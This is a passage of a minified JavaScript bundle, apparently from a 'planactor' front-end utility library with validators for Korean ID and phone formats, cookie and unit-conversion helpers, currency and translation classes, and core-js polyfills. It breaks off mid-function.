i=n(48),o=r(i),a=n(38),s=r(a),u=n(39),l=r(u),c=n(61),f=r(c),d=n(40),p=r(d),v=n(30),h=r(v),y=n(31),b=r(y),m=n(45),w=(r(m),n(46)),g=(r(w),n(89)),x=r(g),k=function(){function e(){(0,h.default)(this,e)}return(0,b.default)(e,null,[{key:"flatform",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return e?new x.default(t):(0,x.default)(t)}},{key:"isUseFileApi",value:function(){return window.hasOwnProperty("File")&&window.hasOwnProperty("FileList")&&window.hasOwnProperty("FileReader")&&window.hasOwnProperty("Blob")}},{key:"isEmpty",value:function(e){return null==e||""==String(e).trim()}},{key:"isNotEmpty",value:function(t){return!e.isEmpty(t)}},{key:"isFunction",value:function(e){return"function"==typeof e}},{key:"isObject",value:function(e){return"object"===(void 0===e?"undefined":(0,p.default)(e))}},{key:"isArray",value:function(e){return e instanceof Array}},{key:"isDigit",value:function(e){return/^[0-9]*$/.test(e)}},{key:"isNumber",value:function(e){return!isNaN(parseFloat(e))&&isFinite(e)}},{key:"isString",value:function(e){return"string"==typeof e}},{key:"isJson",value:function(t){return!e.isEmpty(t)&&(t=t.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@"),t=t.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]"),t=t.replace(/(?:^|:|,)(?:\s*\[)+/g,""),/^[\],:{}\s]*$/.test(t))}},{key:"isAlpha",value:function(t){return e.regexp.alpha.test(t)}},{key:"isAlnum",value:function(t){return e.regexp.alnum.test(t)}},{key:"isEmail",value:function(t){return e.regexp.email.test(t)}},{key:"isHostname",value:function(t){return e.regexp.hostname.test(t)}},{key:"isDate",value:function(t){t=String(t);var n=e.regexp.date;if(!n.test(t))return!1;var r=new Date(t.replace(n,"$2/$3/$1"));return parseInt(RegExp.$2,10)==1+r.getMonth()&&parseInt(RegExp.$3,10)==r.getDate()&&parseInt(RegExp.$1,10)==r.getFullYear()}},{key:"isHex",value:function(e){return/^#[a-zA-Z0-9]{3,6}$/.test(e)}},{key:"isCurrency",value:function(e){return 0==e||/^[\-\+]?([1-9]{1}[0-9]{0,2}((\,[0-9]{3})*|([0-9])*))$/.test(e)}},{key:"isCurrencyUSD",value:function(e){return 0==e||/^[\-\+]?[\$]?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(e)}},{key:"isCurrencyCNY",value:function(e){return 0==e||/^[\-\+]?[\u00a5]?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(e)}},{key:"isRegexp",value:function(e){return e instanceof RegExp}},{key:"isLength",value:function(t,n,r){return t=String(t),e.isEmpty(n)&&(n=0),t.length>=n&&(e.isEmpty(r)||t.length<=r)}},{key:"isRange",value:function(t,n,r){return 0!=e.isNumber(t)&&(t=Number(t),e.isEmpty(n)&&(n=0),t>=Number(n)&&(e.isEmpty(r)||t<=Number(r)))}},{key:"isRrn",value:function(t){if(t=String(t),!e.regexp.rrn.test(t))return!1;t=t.replace(/-/g,"");var n=(t.charAt(6)<="2"?"19":"20")+t.substr(0,2),r=t.substr(2,2),i=t.substr(4,2),o=n+"/"+r+"/"+i;if(!e.isDate(o))return!1;for(var a="234567892345",s=0,u=0;u<12;u++)s+=parseInt(t.substr(u,1))*parseInt(a.substr(u,1));var l=11-s%11;return 10==l?l=0:11==l&&(l=1),l==parseInt(t.substr(12,1))}},{key:"isBrn",value:function(t){if(t=String(t),!e.regexp.brn.test(t))return!1;t=t.replace(/-/g,"");for(var n="137137135",r=0,i=0;i<9;i++)r+=parseInt(t.substr(i,1))*parseInt(n.substr(i,1));return(10-(r+=parseInt(5*t.substr(8,1)/10))%10)%10==t.substr(9,1)}},{key:"isDisplay",value:function(e){for(;e&&"BODY"!=e.tagName;){if("none"==e.style.display||"hidden"==e.style.visibility)return!1;e=e.parentNode}return!0}},{key:"isPhone",value:function(t){return e.isLength(t,8,14)&&(/^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/.test(t)||/^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/.test(t))}},{key:"isMobile",value:function(e){return e=String(e),this.isLength(e,10,14)&&/^(050[256]|01[016-9])-?([1-9]{1}[0-9]{2,3})-?([0-9]{4})$/.test(e)}},{key:"isActivexInstalled",value:function(e){var t=void 0;try{var n=new ActiveXObject(e);t=!!n}catch(e){t=!1}return t}},{key:"toPhone",value:function(e){return e=String(e),e.replace(/-/g,"").replace(/^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/,"$1-$2-$3").replace(/^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/,"$1-$2")}},{key:"toNumber",value:function(e,t,n,r){var i=e,o=isNaN(t=Math.abs(t))?0:t,a=void 0==n?".":n,s=void 0==r?",":r,u=i<0?"-":"",l=parseInt(i=Math.abs(+i||0).toFixed(o))+"",c=(c=l.length)>3?c%3:0;return u+(c?l.substr(0,c)+s:"")+l.substr(c).replace(/(\d{3})(?=\d)/g,"$1"+s)+(o?a+Math.abs(i-l).toFixed(o).slice(2):"")}},{key:"toHostname",value:function(t,n){t=String(t),ptotocal||(n="http://");var r=t.match(e.regexp.hostname);return r?r[1]?r[0]:n+r[0]:t}},{key:"toByteUnit",value:function(e,t){if(t=t>0?t:2,0==e)return"0 Byte";var n=["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"],r=parseInt(Math.floor(Math.log(e)/Math.log(1024)));return(e/Math.pow(1024,r)).toFixed(t)+" "+n[r]}},{key:"toBpsUnit",value:function(e){if(0==e)return"0 bps";var t=8*e,n=["bps","Kbps","Mbps","Gbps","Tbps","Pbps","Ebps","Zbps","Ybps"],r=Math.floor(Math.log(t)/Math.log(1e3));return(t/Math.pow(1e3,r)).toPrecision(3)+" "+n[r]}},{key:"setCookie",value:function(t,n,r){if(r=e.extend({expires:86400,path:"/",domain:null,secure:!1},r),!e.isString(t))throw new Error("Planactor.setCookie name is not defined.");switch(void 0===n?"undefined":(0,p.default)(n)){case"array":case"object":n=e.toJson(n)}if(r.expires>0){var i=1e3*r.expires,o=new Date;r.expires=new Date,r.expires.setTime(o.getTime()+i)}var a=t+"="+escape(n)+(r.expires?"; expires="+r.expires.toGMTString():"")+(r.path?"; path="+r.path:"")+(r.domain?"; domain="+r.domain:"")+(r.secure?"; secure":"");return document.cookie=a,this}},{key:"getCookie",value:function(t){var n=document.cookie,r=t+"=",i=n.indexOf("; "+r);if(-1==i){if(0!=(i=n.indexOf(r)))return null}else i+=2;var o=document.cookie.indexOf(";",i);-1==o&&(o=n.length);var a=unescape(n.substring(i+r.length,o));return e.isJson(a)?e.fromJson(a):a}},{key:"removeCookie",value:function(t,n){if(e.getCookie(t)){n=e.extend({path:"/",domain:null},n);var r=t+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(n.path?"; path="+n.path:"")+(n.domain?"; domain="+n.domain:"");document.cookie=r}return this}},{key:"bytes",value:function(e){e=String(e);for(var t=0,n=0;n<e.length;++n)t+=e.charCodeAt(n)>128?2:1;return t}},{key:"strcut",value:function(e,t){e=String(e);for(var n=0,r=0;r<e.length;r++)if((n+=e.charCodeAt(r)>128?2:1)>t)return e.substring(0,r);return e}},{key:"rgbToHex",value:function(e,t,n){return e=parseInt(e),t=parseInt(t),n=parseInt(n),"#"+(n|t<<8|e<<16).toString(16)}},{key:"rgbToCmyk",value:function(e,t,n){var r=0,i=0,o=0,a=0;if(e=parseInt(e,10),t=parseInt(t,10),n=parseInt(n,10),e<0||t<0||n<0||e>255||t>255||n>255)throw new TypeError("RGB values must be in the range 0 to 255.");if(0==e&&0==t&&0==n)return a=1,[0,0,0,1];r=1-e/255,i=1-t/255,o=1-n/255;var s=Math.min(r,Math.min(i,o));return r=(r-s)/(1-s),i=(i-s)/(1-s),o=(o-s)/(1-s),a=s,[r,i,o,a]}},{key:"hexToRgb",value:function(e){e=e.replace("#","");var t=void 0,n=void 0,r=void 0;if(6===e.length)t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),r=parseInt(e.substring(4,6),16);else{if(!(3<=e.length))throw new TypeError("HEX values must be in the length 3 or 6");var i=e.substring(0,1);t=parseInt(i+i,16);var o=e.substring(1,2);n=parseInt(o+o,16);var a=e.substring(2,3);r=parseInt(a+a,16)}return[t,n,r]}},{key:"hexToCmyk",value:function(t){var n=e.toHexToRgb(t);return e.rgbToCmyk(n[0],n[1],n[2])}},{key:"inchToMm",value:function(e){return 25.4*Number(e)}},{key:"inchToPx",value:function(e,t){return Number(e)*Number(t)}},{key:"mmToInch",value:function(e){return Number(e)/25.4}},{key:"mmToPx",value:function(e,t){return Number(e)/25.4*Number(t)}},{key:"pxToInch",value:function(e,t){return Number(e)/Number(t)}},{key:"pxToMm",value:function(e,t){return Number(e)/Number(t)*25.4}},{key:"resize",value:function(e,t,n,r,i){var o=n/e,a=r/t,s=o<a?o:a;return!0!==i&&s>1&&(s=1),{width:s*e,height:s*t}}},{key:"noop",value:function(){}},{key:"sync",value:function(e,t,n,r){r=r||0,t.call(e[r],parseInt(r),e[r],function(){++r<e.length?this.sync(e,t,n,r):n()})}},{key:"each",value:function(t,n){if(null==t)throw new TypeError("planactor.each: object is null or undefined");if(!e.isFunction(n))throw new TypeError("planactor.each: callback must be a function");var r=arguments[2];if(e.isArray(t))for(var i=t.length,o=0;o<i;++o)n.call(r,t[o],o,t);else{var a=null;for(a in t)t.hasOwnProperty(a)&&n.call(r,t[a],a,t)}return this}},{key:"any",value:function(t,n){if(null==t)throw new TypeError("planactor.any: object is null or undefined");if(!e.isFunction(n))throw new TypeError("planactor.any: callback must be a function");var r=arguments[2];if(e.isArray(t)){for(var i=t.length,o=0;o<i;++o)if(!0===n.call(r,t[o],o,t))return!0}else for(var a in t)if(t.hasOwnProperty(a)&&!0===n.call(r,t[a],a,t))return!0;return!1}},{key:"all",value:function(t,n){if(null==t)throw new TypeError("planactor.all: object is null or undefined");if(!e.isFunction(n))throw new TypeError("planactor.all: callback must be a function");var r=arguments[2];if(e.isArray(t)){for(var i=t.length,o=0;o<i;++o)if(!1===n.call(r,t[o],o,t))return!1}else for(var a in t)if(t.hasOwnProperty(a)&&!1===n.call(r,t[a],a,t))return!1;return!0}},{key:"find",value:function(t,n){if(!e.isArray(t))throw new TypeError("planactor.find: object must be a array");if(!e.isFunction(n))throw new TypeError("planactor.find: callback must be a function");for(var r=arguments[2],i=t.length,o=0;o<i;++o)if(!0===n.call(r,t[o],o,t))return t[o]}},{key:"findAll",value:function(t,n){if(!e.isArray(t))throw new TypeError("planactor.findAll: object must be a array");if(!e.isFunction(n))throw new TypeError("planactor.findAll: callback must be a function");for(var r=arguments[2],i=[],o=t.length,a=0;a<o;++a)!0===n.call(r,t[a],a,t)&&i.push(t[a]);return i}},{key:"map",value:function(t,n){if(!e.isArray(t))throw new TypeError("planactor.map: object must be a array");if(!e.isFunction(n))throw new TypeError("planactor.map: callback must be a function");for(var r=arguments[2],i=[],o=t.length,a=0;a<o;++a)i.push(n.call(r,t[a],a,t));return i}},{key:"toArray",value:function(t){if(e.isArray(t))return t;var n=[],r=0;for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i],++r);return n.length=r,n}},{key:"extend",value:function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=arguments.length,n=1;n<t;++n){var r=arguments[n];if(null!=r)for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e}},{key:"ready",value:function(e,t){t||(t=window);var n=!1,r=!0,i=t.document,o=i.documentElement,a=i.addEventListener,s=a?"addEventListener":"attachEvent",u=a?"removeEventListener":"detachEvent",l=a?"":"on",c=function r(o){"readystatechange"==o.type&&"complete"!=i.readyState||(("load"==o.type?t:i)[u](l+o.type,r,!1),!n&&(n=!0)&&e.call(t,o.type||o))};if("complete"==i.readyState)e.call(t,"lazy");else{if(!a&&o.doScroll){try{r=!t.frameElement}catch(e){}r&&function e(){try{o.doScroll("left")}catch(t){return void setTimeout(e,50)}c("poll")}()}i[s](l+"DOMContentLoaded",c,!1),i[s](l+"readystatechange",c,!1),t[s](l+"load",c,!1)}return this}},{key:"blobSlice",value:function(e,t){try{if(e instanceof Blob){var n=Math.min(e.size,t||262144);e=(e.slice||e.mozSlice||e.webkitSlice).call(e,0,n)}return e}catch(e){throw new Error("planactor.blobSlice Error!")}}},{key:"toJson",value:function(){return f.default.apply(null,arguments)}},{key:"fromJson",value:function(){return JSON.parse.apply(null,arguments)}},{key:"toQueryString",value:function(e){var t=[],n=/\[\]$/,r=function(e){return"[object Array]"===Object.prototype.toString.call(e)},i=function(e,n){n="function"==typeof n?n():null===n?"":void 0===n?"":n,t[t.length]=encodeURIComponent(e)+"="+encodeURIComponent(n)};return function e(o,a){var s=void 0,u=void 0,l=void 0;if(o)if(r(a))for(s=0,u=a.length;s<u;s++)n.test(o)?i(o,a[s]):e(o+"["+("object"===(0,p.default)(a[s])?s:"")+"]",a[s]);else if(a&&"[object Object]"===String(a))for(l in a)e(o+"["+l+"]",a[l]);else i(o,a);else if(r(a))for(s=0,u=a.length;s<u;s++)i(a[s].name,a[s].value);else for(l in a)e(l,a[l]);return t}("",e).join("&").replace(/%20/g,"+")}},{key:"fromQueryString",value:function(e,t,n,r){t=t||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(t);var a=1e3;r&&"number"==typeof r.maxKeys&&(a=r.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var u=0;u<s;++u){var l=e[u].replace(o,"%20"),c=l.indexOf(n),f=void 0,d=void 0,p=void 0,v=void 0;c>=0?(f=l.substr(0,c),d=l.substr(c+1)):(f=l,d=""),p=decodeURIComponent(f),v=decodeURIComponent(d),i.hasOwnProperty(p)?Array.isArray(i[p])?i[p].push(v):i[p]=[i[p],v]:i[p]=v}return i}},{key:"defineProperty",value:function(e,t,n){!1===e.hasOwnProperty(t)&&(n=(0,l.default)({value:null,configurable:!1,writable:!0,enumerable:!0},n),(0,s.default)(e,t,n))}},{key:"defineProperties",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=null;n=(0,l.default)({value:null,configurable:!1,writable:!0,enumerable:!0},n);for(r in t)!0===e.hasOwnProperty(r)?delete t[r]:t[r]=(0,l.default)({},n,t[r]);(0,o.default)(e,t)}},{key:"regexp",get:function(){return{alpha:/^[a-zA-Z]*$/,alnum:/^[a-zA-Z0-9]*$/,email:/\w{1,}[@][\w\-]{1,}([.]([\w\-]{1,})){1,3}$/,rrn:/^(\d{6})-?([1234]\d{6})$/,brn:/^(\d{3})-?(\d{2})-?(\d{5})$/,hostname:/(?:(?:((https?|ftp|telnet|mms):\/\/)?|[\s\t\r\n\[\]\`\<\>\"\'])((?:[\w$\-_\.+!*\'\(\),]|%[0-9a-f][0-9a-f])*\:(?:[\w$\-_\.+!*\'\(\),;\?&=]|%[0-9a-f][0-9a-f])+\@)?(?:((?:(?:[a-z0-9\-가-힣]+\.)+[a-z0-9\-]{2,})|(?:[\d]{1,3}\.){3}[\d]{1,3})|localhost)(?:\:([0-9]+))?((?:\/(?:[\w$\-_\.+!*\'\(\),;:@&=ㄱ-ㅎㅏ-ㅣ가-힣]|%[0-9a-f][0-9a-f])+)*)(?:\/([^\s\/\?\.:<>|#]*(?:\.[^\s\/\?:<>|#]+)*))?(\/?[\?;](?:[a-z0-9\-]+(?:=[^\s:&<>]*)?\&)*[a-z0-9\-]+(?:=[^\s:&<>]*)?)?(#[\w\-]+)?)/im,date:/^(\d{4})[-\.\/\s](\d{1,2})[-\.\/\s](\d{1,2})$/}}}]),e}();t.default=k},function(e,t,n){var r=n(13);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(13);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(21)("keys"),i=n(15);e.exports=function(e){return r[e]||(r[e]=i(e))}},function(e,t,n){var r=n(1),i=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return i[e]||(i[e]={})}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(18);e.exports=function(e){return Object(r(e))}},function(e,t){e.exports=!0},function(e,t){e.exports={}},function(e,t,n){var r=n(3).f,i=n(4),o=n(9)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},function(e,t,n){t.f=n(9)},function(e,t,n){var r=n(1),i=n(0),o=n(25),a=n(28),s=n(3).f;e.exports=function(e){var t=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(38),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,i.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},function(e,t,n){e.exports=!n(2)&&!n(7)(function(){return 7!=Object.defineProperty(n(33)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(13),i=n(1).document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){var r=n(3),i=n(12),o=n(10);e.exports=n(2)?Object.defineProperties:function(e,t){i(e);for(var n,a=o(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(4),i=n(8),o=n(53)(!1),a=n(20)("IE_PROTO");e.exports=function(e,t){var n,s=i(e),u=0,l=[];for(n in s)n!=a&&r(s,n)&&l.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~o(l,n)||l.push(n));return l}},function(e,t,n){var r=n(37);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){e.exports={default:n(56),__esModule:!0}},function(e,t,n){e.exports={default:n(58),__esModule:!0}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i=n(63),o=r(i),a=n(74),s=r(a),u="function"==typeof s.default&&"symbol"==typeof o.default?function(e){return typeof e}:function(e){return e&&"function"==typeof s.default&&e.constructor===s.default&&e!==s.default.prototype?"symbol":typeof e};t.default="function"==typeof s.default&&"symbol"===u(o.default)?function(e){return void 0===e?"undefined":u(e)}:function(e){return e&&"function"==typeof s.default&&e.constructor===s.default&&e!==s.default.prototype?"symbol":void 0===e?"undefined":u(e)}},function(e,t,n){"use strict";var r=n(25),i=n(5),o=n(42),a=n(6),s=n(4),u=n(26),l=n(67),c=n(27),f=n(69),d=n(9)("iterator"),p=!([].keys&&"next"in[].keys()),v=function(){return this};e.exports=function(e,t,n,h,y,b,m){l(n,t,h);var w,g,x,k=function(e){if(!p&&e in E)return E[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},S=t+" Iterator",O="values"==y,T=!1,E=e.prototype,_=E[d]||E["@@iterator"]||y&&E[y],A=_||k(y),N=y?O?k("entries"):A:void 0,M="Array"==t?E.entries||_:_;if(M&&(x=f(M.call(new e)))!==Object.prototype&&x.next&&(c(x,S,!0),r||s(x,d)||a(x,d,v)),O&&_&&"values"!==_.name&&(T=!0,A=function(){return _.call(this)}),r&&!m||!p&&!T&&E[d]||a(E,d,A),u[t]=A,u[S]=v,y)if(w={values:O?A:k("values"),keys:b?A:k("keys"),entries:N},m)for(g in w)g in E||o(E,g,w[g]);else i(i.P+i.F*(p||T),t,w);return w}},function(e,t,n){e.exports=n(6)},function(e,t,n){var r=n(12),i=n(34),o=n(22),a=n(20)("IE_PROTO"),s=function(){},u=function(){var e,t=n(33)("iframe"),r=o.length;for(t.style.display="none",n(68).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[o[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(35),i=n(22).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(85),o=r(i),a=n(30),s=r(a),u=n(31),l=r(u),c=n(11),f=r(c),d=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;(0,s.default)(this,e),this.setISO(t||e.DEFAULT_ISO)}return(0,l.default)(e,[{key:"setISO",value:function(t){return this._ISO=e.isISO(t),this}},{key:"getISO",value:function(){return this._ISO}},{key:"format",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return f.default.toNumber(e,this.getConfig(t||this._ISO).decimals||0)}},{key:"getSymbol",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.getConfig(e).symbol}},{key:"getUnit",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.getConfig(e).unit}},{key:"getConfig",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e.CONFIG[t||this._ISO]}}],[{key:"getInstance",value:function(){if(!e.instance){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];e.instance=new(Function.prototype.bind.apply(e,[null].concat(n)))}return e.instance}},{key:"isISO",value:function(t){if(t=t.toUpperCase(),f.default.isEmpty(t))throw new TypeError("planactor_currency.iso: iso is empty");if(!1===(0,o.default)(e.CONFIG).includes(t))throw new TypeError("planactor_currency.iso: iso is not an acceptable type");return t}}]),e}();t.default=d,d.DEFAULT_ISO="KRW",d.CONFIG={KRW:{iso:"KRW",symbol:"₩",decimals:0,unit:"원"},CNY:{iso:"CNY",symbol:"¥",decimals:2,unit:"元"},USD:{iso:"USD",symbol:"$",decimals:2,unit:"dollar"}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(39),o=r(i),a=n(30),s=r(a),u=n(31),l=r(u),c=n(11),f=(r(c),function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;(0,s.default)(this,e),this.strings={KO_KR:{},ZH_CN:{},EN_US:{}},this.defaultLangType=t||"KO_KR",this.langTypes={KO_KR:"KO_KR",ZH_CN:"ZH_CN",EN_US:"EN_US"}}return(0,l.default)(e,[{key:"setDefaultLangType",value:function(e){return this.defaultLangType=e,this}},{key:"getDefaultLangType",value:function(){return this.defaultLangType}},{key:"setStrings",value:function(e,t){return(0,o.default)(this.strings[e],t||{}),this}},{key:"getStrings",value:function(e){return this.strings[e]}},{key:"format",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.convert(e,t)}},{key:"convert",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return t=t||this.defaultLangType,this.strings[t][e]||e}}],[{key:"getInstance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e.instance||(e.instance=new e(t)),e.instance}}]),e}());t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.planactor_translate=t.planactor_currency=t.planactor=void 0;var i=n(11),o=r(i),a=n(45),s=r(a),u=n(46),l=r(u);n(91),t.default=o.default,t.planactor=o.default,t.planactor_currency=s.default,t.planactor_translate=l.default},function(e,t,n){e.exports={default:n(49),__esModule:!0}},function(e,t,n){n(50);var r=n(0).Object;e.exports=function(e,t){return r.defineProperties(e,t)}},function(e,t,n){var r=n(5);r(r.S+r.F*!n(2),"Object",{defineProperties:n(34)})},function(e,t,n){var r=n(52);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(8),i=n(54),o=n(55);e.exports=function(e){return function(t,n,a){var s,u=r(t),l=i(u.length),c=o(a,l);if(e&&n!=n){for(;l>c;)if((s=u[c++])!=s)return!0}else for(;l>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var r=n(19),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},function(e,t,n){var r=n(19),i=Math.max,o=Math.min;e.exports=function(e,t){return e=r(e),e<0?i(e+t,0):o(e,t)}},function(e,t,n){n(57);var r=n(0).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){var r=n(5);r(r.S+r.F*!n(2),"Object",{defineProperty:n(3).f})},function(e,t,n){n(59),e.exports=n(0).Object.assign},function(e,t,n){var r=n(5);r(r.S+r.F,"Object",{assign:n(60)})},function(e,t,n){"use strict";var r=n(10),i=n(23),o=n(16),a=n(24),s=n(36),u=Object.assign;e.exports=!u||n(7)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=u({},e)[n]||Object.keys(u({},t)).join("")!=r})?function(e,t){for(var n=a(e),u=arguments.length,l=1,c=i.f,f=o.f;u>l;)for(var d,p=s(arguments[l++]),v=c?r(p).concat(c(p)):r(p),h=v.length,y=0;h>y;)f.call(p,d=v[y++])&&(n[d]=p[d]);return n}:u},function(e,t,n){e.exports={default:n(62),__esModule:!0}},function(e,t,n){var r=n(0),i=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function(e){return i.stringify.apply(i,arguments)}},function(e,t,n){e.exports={default:n(64),__esModule:!0}},function(e,t,n){n(65),n(70),e.exports=n(28).f("iterator")},function(e,t,n){"use strict";var r=n(66)(!0);n(41)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){var r=n(19),i=n(18);e.exports=function(e){return function(t,n){var o,a,s=String(i(t)),u=r(n),l=s.length;return u<0||u>=l?e?"":void 0:(o=s.charCodeAt(u),o<55296||o>56319||u+1===l||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):o:e?s.slice(u,u+2):a-56320+(o-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(43),i=n(14),o=n(27),a={};n(6)(a,n(9)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:i(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var r=n(1).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(4),i=n(24),o=n(20)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){n(71);for(var r=n(1),i=n(6),o=n(26),a=n(9)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var l=s[u],c=r[l],f=c&&c.prototype;f&&!f[a]&&i(f,a,l),o[l]=o.Array}},function(e,t,n){"use strict";var r=n(72),i=n(73),o=n(26),a=n(8);e.exports=n(41)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var 